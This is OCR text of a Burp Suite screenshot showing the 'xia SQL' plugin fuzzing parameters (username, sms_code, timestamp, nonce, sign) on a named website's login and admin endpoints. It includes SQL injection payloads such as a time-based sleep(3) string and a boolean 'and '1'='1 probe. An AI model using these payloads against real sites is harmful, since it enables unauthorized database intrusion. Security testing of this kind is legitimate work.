 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder xia SQL Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
# 来源 URL 返回包长度 状态
0 Proxy https://passport.ibuole.c... 1722 end!
1 Proxy https://static001.ibuole.c... 864 end!
2 Proxy https://passport.ibuole.c... 4565 end!
3 Proxy https://m.ibuole.com:44... 1128 end!
4 Proxy https://api.geetest.com:4... 944 end!
5 Proxy https://api.geetest.com:4... 1750 end!
6 Proxy https://api.geevisit.com:... 530 end!
7 Proxy https://api.geevisit.com:... 2170 end!
8 Proxy https://api.geevisit.com:... 579 end!
9 Proxy https://m.ibuole.com:44... 1027 end!
10 Proxy https://m.ibuole.com:44... 1036 end! ✔
11 Proxy https://m.ibuole.com:44... 1057 end!
12 Proxy https://open.weixin.qq.c... 38568 end! ✔
13 Proxy https://admin.ibuole.co... 2635 end!
14 Proxy https://m.ibuole.com:44... 1764 end!
15 Proxy https://static001.ibuole.c... 877 end!
16 Proxy https://admin.ibuole.co... 4565 end!
参数 payload 返回包长度 变化 用时 响应码
username 1347522... 684 82 200
username 1347522... 684 81 200
username 1347522... 684 83 200
username 1347522... 684 109 200
sms_code 124068' 684 98 200
sms_code 124068'' 684 151 200
sms_code 124068-1 684 89 200
sms_code 124068-0 684 78 200
timestamp 1721241... 1036 91 200
timestamp 1721241... 1036 76 200
timestamp 1721241... 1036 91 200
timestamp 1721241... 1048 ✔ -12 87 200
nonce 5480332... 1057 87 200
nonce 5480332... 1057 83 200
nonce 5480332... 1057 129 200
nonce 5480332... 1057 87 200
sign 9AEC9D... 684 92 200
sign 9AEC9D... 684 88 200
插件名：瞎注 author：算命縖子
blog:www.nmd5.com
版本：xia SQL V3.3
感谢名单：Moonlit、阿猫阿狗、Shincehor、jaikishantulswani
启动插件
监控Repeater
监控Proxy
值是数字则进行-1、-0
测试Cookie
清空列表
如果需要多个域名加白请用,隔开
填写白名单域名
启动白名单
自定义sql语句 自定义报错信息 日志
修改payload后记得点击加载
自定义payload
自定义payload中空格url编码
自定义payload中参数值置空
加载/重新加载payload
%df'%20and%20sleep(3)%23
'and%20'1'='1
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 17 Jul 2024 18:35:26 GMT
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 59
5 Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS
6 Access-Control-Max-Age: 3600
7 Access-Control-Allow-Headers: x-requested-with, authorization, Content-Type, Authorization, merchantId, clientVersion, credential,
Search... 0 matches